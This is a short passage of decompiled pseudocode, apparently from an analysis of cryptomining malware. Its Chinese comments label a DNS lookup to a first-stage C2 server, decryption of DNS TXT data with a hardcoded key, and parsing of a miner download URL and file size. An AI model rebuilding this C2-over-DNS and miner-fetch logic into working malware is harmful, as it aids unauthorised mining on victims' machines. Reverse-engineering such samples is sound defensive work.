 response = (_BYTE *)nslookup_c2_40248E();     // DNS协议访问一级C2
c2_decrypted = response;
if ( sub_4017F6(response, &szCookieName) )
{
  c2_key = aSeytsrjheteste;
  v15 = decrtpy_domain_402D80((const CHAR **)&c2_decrypted, (const CHAR **)&c2_key);// 解密DNS text数据
  if ( c2_key )
    clean_40CC83(c2_key);
  if ( v20 )
    clean_40CC83(v20);
  v20 = v15;
  c2_key = 0;
  v15 = 0;
  v14 = 0;
  v13 = asc_468981;
  v11 = (void *)get_domain_403EE4(&v20, &v13, 0, 0, 0, 0, 0, 0);// 解析矿机url
  if ( v13 )
    clean_40CC83(v13);
  if ( v19 )
    clean_40CC83(v19);
  v19 = v11;
  c2_key = 0;
  v15 = 0;
  v14 = 0;
  v13 = asc_468981;
  v12 = (CHAR *)get_size_4040A2(&v20, &v13, 0, 0, 0, 0, 0, 0);// 解析矿机文件大小
  if ( v13 )
    clean_40CC83(v13);